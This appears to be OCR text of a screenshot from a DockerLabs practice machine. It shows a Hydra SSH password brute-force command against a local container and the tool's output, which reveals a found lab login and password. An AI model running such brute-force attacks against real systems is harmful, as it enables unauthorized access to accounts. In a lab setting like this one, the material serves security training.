 (root㉿soja)-[~/dockerlabs/maq.facil/maq.stellarjwt]
# hydra -l neptuno -P senhas1.txt ssh://172.17.0.3:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-25 17:08:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1 try per task
[DATA] attacking ssh://172.17.0.3:22/
[22][ssh] host: 172.17.0.3   login: neptuno   password: Gottfried
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-25 17:08:59